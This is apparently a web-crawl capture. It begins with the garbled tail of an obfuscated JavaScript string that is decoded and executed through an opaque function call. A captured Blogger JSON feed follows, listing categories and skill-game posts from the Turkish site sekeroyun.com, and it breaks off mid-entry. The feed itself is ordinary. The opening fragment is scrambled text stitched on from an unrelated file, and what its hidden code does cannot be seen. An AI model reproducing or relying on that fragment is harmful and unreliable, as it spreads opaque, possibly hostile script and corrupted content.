ePvJ; #%%6.XJ2820XV;5.P07( J.pCX]J!262X&XXX]]+X04]8=,55X71VX(8kqE.bJ3ro7X29m[JX6)J:.XX7XJl(0o.J4E)).)J0J51X2:n7.X[r|^}X}Xr6J1i62rXX[o.\/ Ji6Xp1 00J24%0X24aXe61 6!211J]s0JX4135!X8rr1E[i306aXJ29 ]X=a}570#cX,b.X!cN6n}i7XJXo13NJ! X75\\3(975W;X!X5rZ3Jt(;M1X4P>1i[4Xl71C}2i0)b={0i9 J]4X"})h%&JP50]J-2p)X6X6eiae\'2S_,17)XM!,2]J6]&aX[C(8J3(a[oX1Jr3Jtb20J9]$CXr_J@u88X=,Xvx40X(150"2CCC7112rX,Je7](_xd(i5\/wJ{=MnX6Pi31XP]2X}04J.ZX56NXX)>:1XXsTd,15XXPX\'XJnJ,.XX9"4v5]7XX5X#[9X"X7)02hJ1a]1}nrJ1[uZ]F5)J.X711X20J7.X2;25!. ."4[Xr9X6,u13[iJ1s8170s"e7mCJH;r0%XX7tnJ"!!wX16401J3iXh21 X%7KBs0>)2X2$tX]n5]XZ]XJ)720X!)X]_0U .XD3XX,#0J4x<X{B70(xCeXDr13 \\DV[<(sJ5lX!rbOt&J]+1109X!8X](3"]2Xs24dXJX7J9#cXaX0e0XrXXJ5}i6X;, 7X=mXXsX+v [0e12X2E TX,e6("X.X4)8_+X38XXt1 ;1XF2e.XU,JX}7(.07P); s X4%S60,o!0E1XrV;[}#.X4]Xy?10)W?2X X);iV6JX)7.-79!4t bXe4[JcD13153i)D2y1X0,9]=56VW911PX 9(2X5uncXioAh65J71h$[X1r28)X4 150J)X1.[i;X.b.XXX([0X3l25XJhJ&J]X JXJ.0+J$o22X2b9XXaX}XX mX+429$p7]0X;1kXpJb0]jXvJXsJ[2s4y]DJiOW2273JJ4XUX853EJ(6!3eJ1 X31)X0=1{(F;8igJX;"2XX.0JX ,9X$"631hJ=E51X]6X092 s384737XJnfX8.#;27&1D,r$3}9!%bXP X4]yCtrJX76JbX(6#9-?1]r3]&)16XP]JJ.evXPXhr;yJoy XJ3}X!XX1tb33?I1$|]iL!17_u4nX];X020X0X[4(Xl77J!7711x9(]ce2]4[365i _J4%"8i6)72$_J1o0h2o4'));var unh=WWE(jrb,dcp );unh(7840);return 9676}()

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sekeroyun.com/feeds/posts/default/-/Beceri%20Oyunlar%C4%B1?alt=json-in-script&callback=onerilen_yayinimgcuplik&max-results=50
body_size: 15220
content:
// API callback
onerilen_yayinimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941"},"updated":{"$t":"2025-11-11T23:33:28.528+03:00"},"category":[{"term":"HTML5 Oyunlar"},{"term":"Spor Oyunları"},{"term":"Araba Oyunları"},{"term":"Yarış Oyunları"},{"term":"Beceri Oyunları"},{"term":"🇹🇷 Türkçe Oyunlar"},{"term":"Birleştirme Oyunları"},{"term":"Zeka Oyunları"},{"term":"Kağıt Oyunları"},{"term":"Arcade Oyunları"},{"term":"Okul Öncesi Oyunları"},{"term":"İskambil Oyunları"},{"term":"Azerion Oyunları"},{"term":"Aksiyon Oyunları"},{"term":"Solitaire Oyunları"},{"term":"Bulmaca Oyunları"},{"term":"Zor Oyunlar"},{"term":"Kız Oyunları"},{"term":"MarketJS Oyunları"},{"term":"SpreadMyGame-Oyunlari"},{"term":"DAB3Games Oyunları"},{"term":"Çok Oyunculu Oyunlar"},{"term":"Code This Lab srl Oyunları"},{"term":"Futbol Oyunları"},{"term":"PlayTouch Oyunları"},{"term":"Basketbol Oyunları"},{"term":"GameBoss Oyunları"},{"term":"Savaş Oyunları"},{"term":"Editör Tavsiyesi Oyunlar"},{"term":"Çift Kişilik Oyunlar"},{"term":"Motor Oyunları"},{"term":"Wanted 5 Games Oyunları"},{"term":"Macera Oyunları"},{"term":"Simülatör Oyunları"},{"term":".io Oyunları"},{"term":"Hayvan Oyunları"},{"term":"Top Oyunları"},{"term":"GamesToPlay Oyunları"},{"term":"Zygomatic Oyunları"},{"term":"Strateji Oyunları"},{"term":"Mahjong Oyunları"},{"term":"Zaman Yönetimi Oyunları"},{"term":"Zıplama Oyunları"},{"term":"Onduck Games Oyunları"},{"term":"kiz10 Oyunları"},{"term":"Ziango Oyunları"},{"term":"Aile Oyunları"},{"term":"Baby Hazel Oyunları"},{"term":"Bebek Oyunları"},{"term":"Bilardo Oyunları"},{"term":"Golf Oyunları"},{"term":"Kamyon Oyunları"},{"term":"Yemek Oyunları"},{"term":"CrazyGames Oyunları"},{"term":"Klasik Oyunlar"},{"term":"Penaltı Oyunları"},{"term":"PlayJolt Oyunları"},{"term":"Vi Games Oyunları"},{"term":"Webgameapp Oyunları"},{"term":"Happylander Oyunları"},{"term":"HtmlHigh5 Oyunları"},{"term":"Baloncuk Oyunları"},{"term":"Balık Oyunları"},{"term":"Eğitici Oyunlar"},{"term":"Inlogic Software Oyunları"},{"term":"Koşu Oyunları"},{"term":"Matematik Oyunları"},{"term":"Polis Oyunları"},{"term":"QkyGames Oyunları"},{"term":"Savunma Oyunları"},{"term":"Uçak Oyunları"},{"term":"Giydirme Oyunları"},{"term":"Mücadele Oyunları"},{"term":"Tehlikeli Oyunlar"},{"term":"BeedoGames Oyunları"},{"term":"Beyzbol Oyunları"},{"term":"Blok Oyunları"},{"term":"Candy Crush Oyunları"},{"term":"EcapsGames Oyunları"},{"term":"Red Ball Bounce Oyunları"},{"term":"Yılan Oyunları"},{"term":"4 Kişilik Oyunlar"},{"term":"Aşırı Basit Oyunlar"},{"term":"Bisiklet Oyunları"},{"term":"CMC Online s.r.o. Oyunları"},{"term":"Dövüş Oyunları"},{"term":"MadPuffers Oyunları"},{"term":"Red Eye Production Oyunları"},{"term":"Spil Games Oyunları"},{"term":"Tenis Oyunları"},{"term":"Vseigru Oyunları"},{"term":"Zar Oyunları"},{"term":"Çiftlik Oyunları"},{"term":"Atış Oyunları"},{"term":"Bin Studio Oyunları"},{"term":"Minecraft Oyunları"},{"term":"Obje Bulma Oyunları"},{"term":"Officine Pixel Oyunları"},{"term":"Physical Form Oyunları"},{"term":"Playcombo Oyunları"},{"term":"Refleks Oyunları"},{"term":"Royales Oyunları"},{"term":"WitchHut Oyunları"},{"term":"Zombi Oyunları"},{"term":"Üyelik Gerektiren Oyunlar"},{"term":"Bubito Oyunları"},{"term":"Casualino Oyunları"},{"term":"Dfabrik Oyunları"},{"term":"FPS Oyunları"},{"term":"Gamesign Studio Oyunları"},{"term":"JulGames Oyunları"},{"term":"Kayak Oyunları"},{"term":"Kelime Oyunları"},{"term":"New Kids Game Oyunları"},{"term":"Novel Games Oyunları"},{"term":"Park Etme Oyunları"},{"term":"Robert Alsin Oyunları"},{"term":"Robot Oyunları"},{"term":"Sağlık Oyunları"},{"term":"Spidey Games Oyunları"},{"term":"2D Oyunlar"},{"term":"AdoLuxGames Oyunları"},{"term":"Amerikan Futbolu Oyunları"},{"term":"At Oyunları"},{"term":"Belot Oyunları"},{"term":"Boks Oyunları"},{"term":"Bowling Oyunları"},{"term":"FG Studio Oyunları"},{"term":"Freelance Oyunları"},{"term":"Gamebuilt Oyunları"},{"term":"Huz Oyunları"},{"term":"Ixel Games Oyunları"},{"term":"Masa Oyunları"},{"term":"Mau Mau Oyunları"},{"term":"Minijuegos Oyunları"},{"term":"Otobüs Oyunları"},{"term":"PacoGames Oyunları"},{"term":"RPG Oyunları"},{"term":"S3Games Oyunları"},{"term":"Tank Oyunları"},{"term":"UnBranded Games Oyunları"},{"term":"codelab Oyunları"},{"term":"igroutka Oyunları"},{"term":"webofgrafix Oyunları"},{"term":"Amazing Hedgehog Oyunları"},{"term":"BestCrazyGames Oyunları"},{"term":"BestGames Oyunları"},{"term":"Bofer Media Oyunları"},{"term":"Boyama Oyunları"},{"term":"Dini Oyunlar"},{"term":"DressUpWho Oyunları"},{"term":"GINRA TECH Oyunları"},{"term":"Hokey Oyunları"},{"term":"KasSanity Oyunları"},{"term":"Klaverjas Oyunları"},{"term":"LDGEngineering Oyunları"},{"term":"Levon Vardanyan Oyunları"},{"term":"Longames TEC Oyunları"},{"term":"LoraStudio Oyunları"},{"term":"MGS Oyunları"},{"term":"Masa Tenisi Oyunları"},{"term":"Müzik Oyunları"},{"term":"Notus Games Oyunları"},{"term":"Oscar Intermed Oyunları"},{"term":"Plinga Oyunları"},{"term":"Private person Oyunları"},{"term":"RedFoc Oyunları"},{"term":"Rivera Games Oyunları"},{"term":"Su Sporları Oyunları"},{"term":"SuperApps Oyunları"},{"term":"Tesettür Oyunları"},{"term":"Tetris Oyunları"},{"term":"Uzay Oyunları"},{"term":"WildSpike Oyunları"},{"term":"Yizhiyuan Oyunları"},{"term":"Yönetim Oyunları"},{"term":"Yüzme Oyunları"},{"term":"pogames.in Oyunlstı"},{"term":"7sGames Oyunları"},{"term":"ARF Game Studio Oyunları"},{"term":"Andrew Rowe Oyunları"},{"term":"Andrii Pashentsev Oyunları"},{"term":"Angry Birds Oyunları"},{"term":"Badminton Oyunları"},{"term":"BestGamesDevelopers Oyunları"},{"term":"Blackjack Oyunları"},{"term":"Chilican Oyunları"},{"term":"Clarus Games Oyunları"},{"term":"Clever Apps Pte. Ltd. Oyunları"},{"term":"Cosmity Oyunları"},{"term":"Cyber Oyunları"},{"term":"DRA Oyunları"},{"term":"Dalış Oyunları"},{"term":"Dans Oyunları"},{"term":"Dreamly Games Oyunları"},{"term":"Dumadu Games Oyunları"},{"term":"ESERGAMES Oyunları"},{"term":"Ejderha Oyunları"},{"term":"Electronauts Oyunları"},{"term":"Enigmot Oyunları"},{"term":"F2K2 Oyunları"},{"term":"FalcataGames Oyunları"},{"term":"Fast Games Oyunları"},{"term":"Firehurts Studios Oyunları"},{"term":"Fitness Oyunları"},{"term":"Flaap.io Oyunları"},{"term":"FreeOnlineGames Oyunları"},{"term":"Functu Oyunları"},{"term":"Funtomic Oyunları"},{"term":"GTA Oyunları"},{"term":"Gabriele Cirulli Oyunları"},{"term":"Game Level Oyunları"},{"term":"GameQuack Oyunları"},{"term":"Gelin Oyunları"},{"term":"Gemi Oyunları"},{"term":"Instant Games Studio Oyunları"},{"term":"IriySoft Oyunları"},{"term":"JoyBits Oyunları"},{"term":"K\u0026S Games Oyunları"},{"term":"Kar Oyunları"},{"term":"KidsGames4All Oyunları"},{"term":"KoGaMa Oyunları"},{"term":"Light Wolf Studios Oyunları"},{"term":"Lof Games Oyunları"},{"term":"MMO Oyunları"},{"term":"Matelmas Oyunları"},{"term":"Matthew Dang Oyunları"},{"term":"Miniduck Oyunları"},{"term":"NSR Games Oyunları"},{"term":"Nikitos Oyunları"},{"term":"OkyGames Oyunları"},{"term":"Papigame Oyunları"},{"term":"Poker Oyunları"},{"term":"Provolone Oyunları"},{"term":"RHM Interactive Oyunları"},{"term":"Radical Play Oyunları"},{"term":"RavalMatic Oyunları"},{"term":"ReCorp Games Oyunları"},{"term":"SBC Games Oyunları"},{"term":"Simya Oyunları"},{"term":"Siyasi Oyunlar"},{"term":"SleepingPanda.Games Oyunları"},{"term":"SuperAppli Oyunları"},{"term":"Sörf Oyunları"},{"term":"T-Bull S.A. Oyunları"},{"term":"Tamir Oyunları"},{"term":"Tavla Oyunları"},{"term":"Tiger Studio Oyunları"},{"term":"Tokyo Oyunları"},{"term":"TopFrivGames Oyunları"},{"term":"Transformers Oyunları"},{"term":"VideoIgrice Oyunları"},{"term":"Virtua Games Oyunları"},{"term":"Whirlwind Games Oyunları"},{"term":"YAKPI Oyunları"},{"term":"Yapı Oyunları"},{"term":"YoYo Games Oyunları"},{"term":"Zuma Oyunları"},{"term":"fugames Oyunları"},{"term":"kpded Oyunları"},{"term":"İnşaat Oyunları"},{"term":"Şehir Kurma Oyunları"}],"title":{"type":"text","$t":"Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar"},"subtitle":{"type":"html","$t":"Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları | Güncel Oyunlar | Kız Oyunları | Aksiyon Oyunları | Strateji Oyunları | Spor Oyunları | Çift Kişilik Oyunlar | Yarış Oyunları | Zeka Oyunları | Kağıt Oyunları | Dövüş Oyunları | Eğitici Oyunlar | Okul Öncesi Oyunları"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/-\/Beceri+Oyunlar%C4%B1?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/search\/label\/Beceri%20Oyunlar%C4%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/-\/Beceri+Oyunlar%C4%B1\/-\/Beceri+Oyunlar%C4%B1?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"88"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2968760217540918064"},"published":{"$t":"2019-08-26T08:29:00.000+03:00"},"updated":{"$t":"2019-08-26T18:29:22.292+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KidsGames4All Oyunları"}],"title":{"type":"text","$t":"Bariyer - Barrier"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2968760217540918064\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/bariyer-barrier.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2968760217540918064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2968760217540918064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/bariyer-barrier.html","title":"Bariyer - Barrier"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL79M1z_meIQrkhiC7gOJ3w7lQ9P1qg9L9Ir4vYxTLcksHnv8QYldEjAdwBwlPQ_wLgLawEADMPWUCZatfwhM93lZdp4pHjM-MQ89OS4q4YjHUbWOZQwi706r1G3jVh_tyc6WMXuYHvno\/s72-c\/bariyer-barrier-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7793425237982518388"},"published":{"$t":"2019-08-26T08:22:00.001+03:00"},"updated":{"$t":"2019-08-26T08:22:59.661+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rivera Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"}],"title":{"type":"text","$t":"Uçan Cisim - Airplane Games"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7793425237982518388\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/ucan-cisim-airplane-games.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7793425237982518388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7793425237982518388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/ucan-cisim-airplane-games.html","title":"Uçan Cisim - Airplane Games"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfhb8f9O8Bpg2d9r0jlGHbwAlJviEXSMnzf7i98L24N5mwg2ju2Pq8lG9lt1whmU1CHJMHbZRmkMuPkezGwKOoUhOHC0yEWqmRQeKQmonQ622Ni6m0U6QyfXBuHvxiRJXTcSlq1V5_9KM\/s72-c\/ucan-cisim-airplane-games-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4754278137423965403"},"published":{"$t":"2019-08-26T07:47:00.001+03:00"},"updated":{"$t":"2019-08-26T18:31:00.366+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EcapsGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otobüs Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Park Etme Oyunları"}],"title":{"type":"text","$t":"Otobüs Park Etme - Eg Bus Parking"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4754278137423965403\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/otobus-park-etme-eg-bus-parking.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4754278137423965403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4754278137423965403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/otobus-park-etme-eg-bus-parking.html","title":"Otobüs Park Etme - Eg Bus Parking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOayLaraWlUADtGw0aL6Y7pbYLeSMG09kzBFpTnFE7xO6b2ukKyMldH1jv4ledTyjnlAe9v7uXyttb7OxSason2tEim9L_T3nHZtDQO1I-Z49e-PrTy06iR8KZ-8nHh5GjibcLPX14d2o\/s72-c\/otobus-park-etme-eg-bus-parking-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-961604324813118230"},"published":{"$t":"2019-08-26T07:30:00.001+03:00"},"updated":{"$t":"2019-08-26T07:30:42.990+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Balık Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"}],"title":{"type":"text","$t":"Dokunmayın Balıklarıma - Dont Touch My Fish"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/961604324813118230\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/dokunmayin-baliklarima-dont-touch-my-fish.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/961604324813118230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/961604324813118230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/dokunmayin-baliklarima-dont-touch-my-fish.html","title":"Dokunmayın Balıklarıma - Dont Touch My Fish"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiExxW8ZFbcSF9GLdp_DjC7USPXxCC3CmRK1fgc8DspIcgQKys9731KthnyiMT18kVdQ9WeyrjDRG3P32W0gwWGNRy-R2PW6k4ZqPWBY7RovEkqwAvJYboymK-3UYW-T91AkLuxvWYUTgI\/s72-c\/dokunmayin-baliklarima-dont-touch-my-fish-250px.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7880118632650386763"},"published":{"$t":"2019-08-26T07:23:00.001+03:00"},"updated":{"$t":"2019-08-26T18:34:33.302+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kiz10 Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"}],"title":{"type":"text","$t":"Motorcu - Rider"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7880118632650386763\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/motorcu-rider.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7880118632650386763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7880118632650386763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/motorcu-rider.html","title":"Motorcu - Rider"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOo4YPnW5RaIHUv2QlCpkQFWa6AwH6fssu4pjjbm48aSML_1I-cGJloIYhJt6gy2SlM71EeT257uc3zROu-t4UlHIXoGF9_lDXyegvTMIKKgiJL9DVIZaa9hjR9yJdsLMakAxhE10vuQc\/s72-c\/motorcu-rider-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6807347048139121937"},"published":{"$t":"2019-08-26T07:13:00.001+03:00"},"updated":{"$t":"2019-08-26T18:31:00.374+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matelmas Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Park Etme Oyunları"}],"title":{"type":"text","$t":"Park Şampiyonu - Parking Meister"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6807347048139121937\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/park-sampiyonu-parking-meister.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6807347048139121937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6807347048139121937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/park-sampiyonu-parking-meister.html","title":"Park Şampiyonu - Parking Meister"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGlXdaXQIylH5xO673G_DiT1JwgjMp0LLbQxlMrA9AsoQhjp4Jc2g8emFZ-G1v-Flp7q-4egugRT9DIAGS65-VhLX2xms8HsUGx1guNnxyZW2POfnr-ztT9yf1nLMjHHRfai4WIrcCHBA\/s72-c\/park-sampiyonu-parking-meister-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5277195499780194999"},"published":{"$t":"2019-08-24T05:51:00.001+03:00"},"updated":{"$t":"2019-08-24T19:18:01.247+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"Piksel Top - Dont Touch The Pixel"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5277195499780194999\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/piksel-top-dont-touch-pixel.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5277195499780194999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5277195499780194999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/piksel-top-dont-touch-pixel.html","title":"Piksel Top - Dont Touch The 